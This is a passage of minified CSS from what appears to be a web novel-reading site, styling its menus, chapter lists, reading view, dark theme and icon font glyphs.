auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#c21ceb 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#c21ceb;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#c21ceb !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #a52bc3;line-height:30px;margin:1px 0 0;background:#fff;color:#a52bc3}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#8d0fac;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#c21ceb}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #b313db;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fa;font-weight:bold;border-bottom:1px dashed #b313db;position:relative;overflow:hidden}.box-title>*{background:#b313db;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #e8a9f8;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#b313db;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#b313db;border-color:#b313db}.weui-btn_primary:hover{background:#b313db}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #b313db;color:#b313db}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #b313db;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#c21ceb;background-image:linear-gradient(32deg,#333 0%,#c21ceb 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#c21ceb !important;border:1px solid #c21ceb;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#c21ceb;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#c21ceb !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#c21ceb !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#c21ceb !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#c21ceb;padding:2px 10px;color:#FFF !important;border:1px solid #c21ceb}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:41px;line-height:41px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#b313db}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#b313db;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#c21ceb}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#b313db;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) 